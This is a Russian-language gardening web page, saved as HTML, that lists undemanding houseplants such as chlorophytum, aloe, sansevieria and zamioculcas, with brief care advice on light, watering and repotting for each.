                  <p>Глядя на причудливые листья этого растения, так и хочется улыбнуться – до чего же похожи на арбуз! Если заведете пеперомию серебристую дома, то хорошее настроение вам обеспечено. Особенно, если вы обеспечите ей мало-мальски подходящий уход: яркий рассеянный свет или полутень, температуру в пределах 20 градусов, умеренную влажность и умеренный полив с ориентировкой на состояние почвы, особенно зимой.</p>
                  <h3>6. Хлорофитум хохлатый</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 94" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e095754cb75c1e095757c00.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 94" src="https://vsecveti.life/wp-content/uploads/5c1e095754cb75c1e095757c00.jpg"></noscript>
                  <p>Хороший вариант для использования в подвесных кашпо. Неприхотлив в уходе, устойчив к болезням, терпим к перепадам температуры. Нерегулярность полива не скажется на его состоянии. Для хлорофитума не надо заботиться о насыщенной земле и обильном удобрении, большом горшке и ярком свете. Всего этого достаточно в меру и с разумным подходом. Будет благодарен на частое опрыскивание летом.</p>
                  <h3>7. Гастерия</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 15" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e09579b1ad5c1e09579d561.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 15" src="https://vsecveti.life/wp-content/uploads/5c1e09579b1ad5c1e09579d561.jpg"></noscript>
                  <p>Свое название растение получило от уплотнения в виде трубки в нижней части околоцветника, что на латинском звучит как «gasltron», а переводится – «пузатый сосуд». Чтобы наполнить этот сосуд, не обязательно обильно поливать цветок, достаточно следить за увлажненностью почву. Зимой можно полить один-два раза в месяц. А вот света ей хотелось бы побольше, хотя не любит прямых солнечных лучей. Тогда уж лучше в тень. Сквозняки не любит, а от проветривания не откажется.</p>
                  <h3>8. Фикус каучуконосный</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 162" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e0957e80015c1e0957ea711.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 162" src="https://vsecveti.life/wp-content/uploads/5c1e0957e80015c1e0957ea711.jpg"></noscript>
                  <p>Только в наших широтах фикус считается декоративным комнатным растением, а у себя на родине в тропиках это дерево, из которого добывают каучук. Но родственные связи сильны, поэтому растение любит тепло и много света, желательно рассеянного. Не любит сквозняков и переувлажнения почвы. Будет благодарно за опрыскивание в помещениях с сухим воздухом и протирку листьев влажной губкой.</p>
                  <h3>9. Араукария разнолистная (норфолкская сосна)</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 178" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e0958319235c1e095831979.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 178" src="https://vsecveti.life/wp-content/uploads/5c1e0958319235c1e095831979.jpg"></noscript>
                  <p>Хотите иметь елку в доме? Купите араукарию. Вечнозеленое растение очень неприхотливо в уходе. Оно может расти в самой прохладной комнате, а летом – в полутени открытого балкона. Если воздух сухой, то хорошо бы позаботиться об опрыскивании и регулярном увлажнении почвы. Поливать и опрыскивать лучше мягкой водой комнатной температуры.</p>
                  <h3>10. Мирсина</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 134" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e09587565b5c1e095875722.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 134" src="https://vsecveti.life/wp-content/uploads/5c1e09587565b5c1e095875722.jpg"></noscript>
                  <p>Скромные требования в уходе – отличительная черта этого комнатного деревца. Ее надо лишь поставить в светлое помещение, но не под прямые солнечные лучи, а также обеспечить ей полив и опрыскивание. Почва должна быть воздухопроницаемая, ее можно подобрать самим из равных частей садовой земли, перегноя, песка или купить готовую смесь.</p>
                  <h3>11. Толстянка (денежное дерево)</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 4" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e0958b98b05c1e0958b98f8.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 4" src="https://vsecveti.life/wp-content/uploads/5c1e0958b98b05c1e0958b98f8.jpg"></noscript>
                  <p>Видимо, блестящие мясистые листья растения вызывают ассоциацию с монетами, отчего за толстянкой прочно укрепилось второе название – денежное дерево. Но даже если не зацикливаться на этом, то самый простой уход сохранит растение цветущим, зелень – сочной. Важно не переусердствовать с поливом, не пересаживать цветок часто и в большой горшок. Удобрять надо только в летний период специальными подкормками. Любит рассеянный солнечный свет – это сказываются африканские корни.</p>
                  <h3>12. Церопегия Byда</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 186" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e09590f3695c1e09590f3ca.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 186" src="https://vsecveti.life/wp-content/uploads/5c1e09590f3695c1e09590f3ca.jpg"></noscript>
                  <p>Даже если вы не поливали растение регулярно и никогда не подкармливали, то оно все равно порадует вас цветением в начале лета. Только за это можно полюбить церопегию Вуда. А еще она хорошо себя чувствует в условиях высокой и низкой температур, на южных и северных сторонах. Единственный момент, который следует учитывать для ампельного растения, – подвешивайте горшок повыше, так как рост бывает быстрый и буйный.</p>
                  <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                    <a href="/spisok-domashnih-tsvetov-po-alfavitu/" target="_blank" rel="nofollow" class="udebee35cc05b4a2421b595a2f4f20b09">
                    <div class="centered-text-area">
                      <div class="centered-text" style="float: left;">
                        <div class="udebee35cc05b4a2421b595a2f4f20b09-content">
                          <span class="ctaText">Читайте так же:</span>&nbsp; <span class="postTitle">Список домашних цветов по алфавиту</span>
                        </div>
                      </div>
                    </div>
                    <div class="ctaButton"></div></a>
                  </div>
                  <h3>13. Алоэ</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 34" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e095960c8a5c1e095960cdb.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 34" src="https://vsecveti.life/wp-content/uploads/5c1e095960c8a5c1e095960cdb.jpg"></noscript>
                  <p>Древовидное алоэ – самый распространенный и самый знакомый нам представитель рода суккулентных растений. Чаще всего его разводят в лечебных целях из-за мясистых листьев, содержимое которых используют как в народной медицине, так и в традиционной. Это растение способно выживать в экстремальных климатических условиях, поэтому дожило до наших дней. Значит, переживет и ваш уход.</p>
                  <p>В природе насчитывается около 500 видов алоэ, есть очень красивые экземпляры, так что не поленитесь поискать тот, который вам больше всего понравится. Чтобы деньги за цветок не оказались напрасно потраченными, все-таки постарайтесь оказывать ему внимание. Уход несложный: летом поливать растение надо раз в неделю, зимой – один раз в месяц, ориентироваться можно на сухую землю в горшке. Пересаживать в специальный грунт для суккулентных достаточно один раз в два года. Цветок лучше переносит тень, нежели палящие лучи солнца.</p>
                  <h3>14. Каланхоэ</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 2" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e095999a945c1e095999aef.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 2" src="https://vsecveti.life/wp-content/uploads/5c1e095999a945c1e095999aef.jpg"></noscript>
                  <p>Парад неприхотливых суккулентных растений продолжит каланхоэ, которое также известно своими лечебными и декоративными свойствами. Из двухсот видов, произрастающих в тропических зонах, в разряд наших комнатных растений попали несколько десятков. Вы гарантированно сможете выбрать свое каланхоэ и подружиться с ним, даже если будете уделять ему минимум внимания. Растение лучше перенесет засуху в своем горшке, нежели наводнение по вашей милости. Хорошо чувствует себя в прохладной комнате и не любит находиться под палящим солнцем, хотя предпочитает свет.</p>
                  <h3>15. Эчеверия (эхеверия)</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 4" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e0959dd8675c1e0959dd8b2.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 4" src="https://vsecveti.life/wp-content/uploads/5c1e0959dd8675c1e0959dd8b2.jpg"></noscript>
                  <p>Этот цветок из рода суккулентных еще называют «каменная роза» из-за внешнего сходства. Растение легко выращивать, так как оно не требует особых условий. Почву можно использовать глинисто-песчаную, если такая есть в ваших краях, или купить специальную смесь для суккулентных. Не любит, чтобы вода застаивалась в горшке, поэтому даже летом лучше уменьшить полив, если почва все еще влажная. В зимний период от полива можно вообще отказаться на месяц. При достаточном освещении ждите цветения весной или в начале осени.</p>
                  <h3>. Крестовник Роули</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 169" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e095a2f2c65c1e095a2f2f3.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 169" src="https://vsecveti.life/wp-content/uploads/5c1e095a2f2c65c1e095a2f2f3.jpg"></noscript>
                  <p>За необычную форму листьев этот суккулент получил название «жемчужные нити». Их плотная кожица сформировалась в процессе адаптации к суровым условиям засушливой Африки. Значит, выживет и в ваших условиях. Для начинающего цветовода крестовник — просто находка. Его можно долго не поливать, поставить на теневую сторону или на солнечную, пересушить воздух в помещении или переохладить. Он будет молча терпеть все эксперименты, реагируя на них лишь размером листьев-горошин и более вытянутыми ослабленными стеблями.</p>
                  <h3>17. Очиток (седум) Моргана</h3>
                  <p><img class="lazy lazy-hidden aligncenter" alt="Домашние цветы не требующие 195" src="[data-uri]" data-lazy-type="image" data-lazy-src="https://vsecveti.life/wp-content/uploads/5c1e095a67f005c1e095a67f4a.jpg"></p><noscript><img class="aligncenter" alt="Домашние цветы не требующие 195" src="https://vsecveti.life/wp-content/uploads/5c1e095a67f005c1e095a67f4a.jpg"></noscript>
                  <p>Следующее растение с необычными свисающими стеблями может стать вашим любимцем не столько из-за внешнего вида, сколько из-за его неприхотливости. Для его корневой системы можно брать небольшие горшки, почва – обычная для суккулентных, к которым относится очиток. Любит солнце, так как родом из теплых стран. С поливом важно не перестараться, чтобы не допустить загнивания корневой системы. Будьте осторожны при поливе или перемещении растения, чтобы не зацепить хрупкие листочки. Если они опадут, то новые на их месте не вырастут, останутся «проплешины».</p>
                  <p class="linkout">podokonnik.temadnya.com</p>
                  <p>Красивые, ухоженные зеленые растения украшают дом, насыщают воздух фитонцидами, поглощают вредные вещества и создают атмосферу уюта. Но чтобы купленные в магазине горшочные цветы благополучно росли и развивались в вашей квартире за ними нужно ухаживать.</p>
                  <p>Некоторые капризные зеленые создания необходимо опрыскивать водяной пылью 3-4 раза в день, другие нуждаются в затенение от яркого солнца в полдень и подсветке вечером. Работающие вне дома, часто уезжающие на&nbsp; отдых или в командировки, люди не могут обеспечить таким растениям нормальный уход.</p>
                  <p>Так что же, совсем без зелени обходиться? Нет, нужно просто выбрать для озеленения своего дома самые неприхотливые комнатные растения. Такие, которые могут выдержать без полива 1-2 недели, хорошо растут в сухом воздухе отапливаемой квартиры, нормально себя чувствуют и в жару и на холодном сквозняке, не требуют частых подкормок и пересадок.</p>
                  <p>1. Наверно трудно найти более неприхотливое комнатное растение чем сансевиерия (тещин язык, щучий хвост). Она хорошо растет и на южном окне и в полутемном углу, но на солнечном окне листья будут более яркими. Пересаживать ее можно раз в несколько лет, когда в горшке не помещается.&nbsp; Подкармливать не обязательно.</p>
                  <p>Сансевиерия &nbsp;не страдает от сухого воздуха квартиры зимой, опрыскивать ее не нужно. Поливать надо редко – в плотных кожистых листьях удерживается запас влаги, зимой ее можно вообще не поливать — рост прекратится, до наступления весны она будет отдыхать. Холодные сквозняки сансевиерии не страшны, она часто украшает холодные фойе и холлы.</p>
                  <p>2. Еще одно исключительно стойкое ампельное растение — &nbsp;хойя карноза или «восковой плющ». На южном окне она прекрасно растет, в северной комнате тоже не пропадет. В ее толстых восковых листьях накапливается влага, она вполне может пережить несколько месяцев без полива. Если вам удалось совсем засушить хою и она потеряла все листья и корни, отрежьте от стебля черенок и поставьте в воду &nbsp;— через пару недель растение снова даст корешки. Пересаживают восковой плющ очень редко, когда совсем нет места в горшке. Без подкормок тоже можно обойтись. А при хороших условиях содержания неприхотливая хойя порадует обильным и пышным цветением.</p>
                  <p>3. Большой популярностью пользуется комнатное растение крассула овальная, более известное как толстянка или «денежное дерево». Поливать ее нужно редко – мясистые листья удерживают много влаги. Сухой воздух квартиры толстянке не вредит. В подкормках и пересадке она практически не нуждается. Денежное дерево может расти на южном окне и на северном. Может зимой содержаться в прохладном помещении при температуре до 10 градусов.</p>
                  <p>Следует только соблюдать два простых правила ухода за денежным деревом: горшок небольшой, чтобы грунт успевал просохнуть между поливами, и &nbsp;в земельную смесь добавить побольше песка, &nbsp;перлита или вермикулита. &nbsp;Размножается легко – достаточно воткнуть листик в землю или в воду.</p>
                  <p>4. Изящные зеленые или бело-зеленые узкие листья хлорофитума кажутся нежными и ломкими. Но это растение одно из самых нетребовательных и простых в уходе. Его подземная часть имеет утолщения, накапливающие воду и питательные вещества. Хлорофитуму не страшны засуха и избыток влаги, жара и холодные сквозняки, он может расти на солнце и в тени. Может много лет жить в одном горшке (лучше конечно пересаживать вовремя, но и без пересадки и подкормки не пропадет). Хлорофитум считается одним из самых лучших поглотителей вредных веществ из воздуха. Возможно, потому растение и способно выживать без надлежащего ухода, что умеет получать и перерабатывать нужные ему вещества из воздуха.</p>
                  <p>5.Аспидистра тоже не требует особого ухода. Это растение в Англии называют «чугунным растением» за его способность выдерживать жару и холод, недостаток света и влаги. Другое его название – «дружная семейка» из-за большого количества листьев на длинных черешках, растущих из небольшого горшка.</p>
                  <blockquote>
                    <p>Это комнатное растение идеально подходит для северных комнат, для декорирования помещений с недостатком дневного света, для озеленения офисов с искусственным освещением.<a href="#4">[4]</a></p>
                  </blockquote>
                  <div id="stb-container-9797" class="stb-container-css stb-warning-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/warning.png"></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-9797" class="stb-warning_box stb-box">
                      Аспидистра нормально растет в сухом и влажном воздухе, не боится ни сквозняков,&nbsp;ни жары, не страдает ни от избытка влаги, ни от ее недостатка. Пересаживать ее нужно редко, тогда, когда корневище начинает занимать почти весь горшок.
                    </div>
                  </div>
                  <p>6. В особой заботе не нуждается и экзотический замиокулькас. Хорошо переносит плохое освещение и перерывы в поливе почвы. Замиакулькас не страдает и от яркого солнца, не требует частых пересадок и подкормок, хорошо растет в маленьком горшке.</p>
                  <blockquote>
                    <p>Если долго не поливать, сбросит все листовые пластинки, потеряет декоративность, но из клубня (утолщенного стебля под поверхностью почвы) после полива быстро вырастут новые сложные листья. <a href="#5">[5]</a></p>
                  </blockquote>
                  <div id="stb-container-5750" class="stb-container-css stb-info-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-5750" class="stb-info_box stb-box">
                      Единственное требование – почва не должна быть слишком питательной и плотной. Лучше перемешать с песком готовую почву для фиалок или кактусов.
                    </div>
                  </div>
                  <p><br style="clear: both;"></p>
                  <p>7. Идеальное растение для людей, часто покидающих свой дом на 1-2 недели – нолина (бокарнея). Этот обитатель пустынь с бутылкообразным стволом выглядит оригинально в любом интерьере, забот и внимание требует совсем немного.&nbsp; А для формирования каудекса (утолщения на стволе) его нужно поливать редко, но обильно, чтобы напитался водой на период «засухи».</p>
                  <p>Единственное требование – правильно посадить бокарнею: почва должна быть рыхлая, малопитательная, горшок небольшой. После хорошего полива вся лишняя влага должна вытечь из горшка. В мокрой земле это растение сгниет.</p>
                  <p>8.Сциндапсус золотистый – неприхотливое ампельное растение с сердцевидными или округлыми листьями ярко-зеленого цвета с желтовато-белыми пятнами. Растение может достигать полутора метров в длину, его используют для вертикального озеленения.</p>
                  <div id="stb-container-7294" class="stb-container-css stb-info-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/info.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-7294" class="stb-info_box stb-box">
                      Сциндапсус достаточно теневыносливый, может расти в глубине комнаты, куда лишь изредка попадает солнце, а то и вовсе обходиться только искусственным освещением. Правда, листья в тени теряют светлые пятна, становятся полностью зелеными.
                    </div>
                  </div>
                  <p>Уход за растением минимальный. Сциндапсус эффективно очищает воздух от вредных веществ. Очень хорошо себя чувствует на кухне, где постоянные перепады температуры и влажности. Его плотные листья и стебли хорошо сохраняют влагу. Растет быстро, поэтому желательно периодически удобрять.</p>
                  <p>9. Некоторые виды каланхое давно известны как лекарственное комнатное растение, не требующее никакого ухода. В последнее время появилось много красиво цветущих гибридов каланхое. Поливать растение можно редко, его плотные сочные листья и стебли содержат много влаги. Хорошо растет на окнах любой ориентации.</p>
                  <div id="stb-container-3590" class="stb-container-css stb-download-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-3590" class="stb-download_box stb-box">
                      Каланхое – теневыносливый цветок, без проблем переносит резкие перепады температур, цветет долго. Растет довольно медленно, в частых пересадках не нуждается.
                    </div>
                  </div>
                  <p>10. Спатифиллюм – неприхотливое, цветущее на протяжении всего года растение. Летом хорошо растет на западных, восточных и северных окнах, зимой лучше переставить на южное. Недостаток влаги переносит хорошо. При сильном пересушивании листья поникают, но после полива снова оживают. &nbsp;Частых пересадок не требует. Удобрения полезны, но и без них не пропадет.</p>
                  <div id="stb-container-5498" class="stb-container-css stb-download-container stb-no-caption stb-image-big stb-ltr stb-corners stb-shadow stb-side">
                    <aside class="stb-icon">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"><noscript><img src="/wp-content/plugins/wp-special-textboxes/themes/stb-light/download.png"></noscript></noscript></noscript></noscript></noscript></noscript>
                    </aside>
                    <div id="stb-box-5498" class="stb-download_box stb-box">
                      Для спатифиллума важно правильно выбрать место – он не любит холода. Поставьте его подальше от сквозняков и открывающихся зимой для проветривания окон, и никаких проблем с растением не будет.
                    </div>
                  </div>
                  <p>Таких неприхотливых в уходе комнатных растений довольно много, несложно выбрать ампельное или красиво цветущее, крупное или миниатюрное. &nbsp;Минимальный уход вовсе не означает, что цветок можно оставить на полгода в углу без полива. Каждое комнатное растение требует внимания, на заботу отзывается новыми побегами, появлением бутонов.</p>
                  <p>Некапризные, простые в содержании домашние цветы прекрасно подходят для начинающих цветоводов.</p>
                  <div class='custom-block' rel='18'>
                    <div>
                      Видео удалено.
                      <table class="tab-video">
                        <tbody>
                          <tr>
                            <td width="35%" style="border-width: 0px;border:none none;"><img align="right" src="/wp-content/themes/Newspaper/video-icon.png" style="margin-bottom: 0.5em;"></td>
                            <td width="65%" style="border-width: 0px;border:none none;"><span style="margin: -5px;">Видео (кликните для воспроизведения).</span></td>
                          </tr>
                        </tbody>
                      </table>
                    </div>
                  </div>
                  <script id="custom-block-81191091" type="text/javascript">
                  custom_block(14, 81191091, 7806);
                  </script>
                  <p></p>
                  <h3>Источники:</h3>
                  <ol>
                    <li>
                      <a name="1" id="1"></a>Растительные ресурсы СССР: Цветковые растения, их химический состав, использование; Семейства Hippuridaceae-Lobeliaceae; Наука — , 2009. — 200 c.
                    </li>
                    <li>
                      <a name="2" id="2"></a>Калинова, Г. С. ЕГЭ по биологии. 11 класс / Г.С. Калинова, А.Н. Мягкова, В.З. Резникова. — М.: Бином. Лаборатория знаний, 2011. — 200 c.
                    </li>
                    <li>
                      <a name="3" id="3"></a>Крышень А. М. Растительные сообщества вырубок Карелии; Наука, Институт леса КарНЦ РАН — , 2006. — 272 c.
                    </li>
                    <li>
                      <a name="4" id="4"></a>Виноградов, В. М. Лекарственные растения в лечении заболеваний органов пищеварения / В.М. Виноградов, В.К. Мартынок, В.В. Чернакова. — М.: Знание, 1991. — 192 c.
                    </li>
                    <li>
                      <a name="5" id="5"></a>Растительные ресурсы СССР. Цветковые растения, их химический состав, использование. Семейства Caprifoliaceae — Plantaginaceae; Наука — , 2009. — 328 c.
                    </li>
                    <li>
                      <a name="6" id="6"></a>Флеров, В. А. Дикорастущие лекарственные растения / В.А. Флеров. — М.: Издательство Ростовского университета, 1973. — 878 c.
                    </li>
                  </ol>
                  <div class="kk-star-ratings bottom-left lft" data-id="7806">
                    <div class="kksr-stars kksr-star gray">
                      <div class="kksr-fuel kksr-star yellow" style="width:0%;"></div><a href="#1"></a><a href="#2"></a><a href="#3"></a><a href="#4"></a><a href="#5"></a>
                    </div>
                    <div class="kksr-legend">
                      <div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
                        <div itemprop="name" class="kksr-title">
                          Домашние цветы не требующие
                        </div>Оценка <span itemprop="ratingValue">5</span> проголосовавших: <span itemprop="ratingCount">1</span>
                        <meta itemprop="bestRating" content="5">
                        <meta itemprop="worstRating" content="1">
                        <div itemprop="itemReviewed" itemscope itemtype="http://schema.org/CreativeWork"></div>
                      </div>
                    </div>
                  </div>
                  <div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author">
                    <div class="saboxplugin-gravatar">
                      <img class="lazy lazy-hidden" src="[data-uri]" data-lazy-type="image" data-lazy-src="/wp-content/uploads/2019/06/autor2.jpg" alt="" itemprop="image"><noscript><img src="/wp-content/uploads/2019/06/autor2.jpg" alt="" itemprop="image"></noscript>
                    </div>
                    <div class="saboxplugin-authorname">
                      <a href="/redaktsiya/" class="vcard author" rel="author nofollow" itemprop="url"><span class="fn" itemprop="name">Татьяна Савина</span></a>
                    </div>
                    <div class="saboxplugin-desc">
                      <div itemprop="description">
                        <p>Приветствую Вас на нашем ресурсе. Я Татьяна Савина. Я уже более 6 лет работаю флористом. Я считаю, что являюсь профессионалом в своей области, хочу научить всех посетителей сайта решать сложные и не очень задачи.<br>
                        Все материалы для сайта собраны и тщательно переработаны с целью донести в удобном виде всю необходимую информацию. Однако чтобы применить все, описанное на сайте всегда необходима консультация со специалистами.</p>
                      </div>
                    </div>
                    <div class="clearfix"></div>
                  </div>
                  <script id="custom-block-93094389" type="text/javascript">
                  custom_block(15, 93094389, 7806);
                  </script>
                </div>
                <footer>
                  <div class="td-post-source-tags"></div>
                  <div class="td-post-sharing td-post-sharing-bottom">
                    <span class="td-post-share-title">ПОДЕЛИТЬСЯ</span>
                    <div class="td-default-sharing">
                      <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbutterflydecor.ru%2Fdomashnie-tsvety-ne-trebuyushhie%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i>
                      <div class="td-social-but-text">
                        Facebook
                      </div></a> <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%94%D0%BE%D0%BC%D0%B0%D1%88%D0%BD%D0%B8%D0%B5+%D1%86%D0%B2%D0%B5%D1%82%D1%8B+%D0%BD%D0%B5+%D1%82%D1%80%D0%B5%D0%B1%D1%83%D1%8E%D1%89%D0%B8%D0%B5&url=https%3A%2F%2Fbutterflydecor.ru%2Fdomashnie-tsvety-ne-trebuyushhie%2F&via=butterflydecor.ru"><i class="td-icon-twitter"></i>
                      <div class="td-social-but-text">
                        Twitter
